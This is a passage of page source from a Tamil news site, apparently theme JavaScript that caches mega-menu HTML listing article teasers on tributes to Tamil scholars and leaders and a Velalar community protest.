\u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/cvk-sivanyanam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\">\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/neelavaanan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  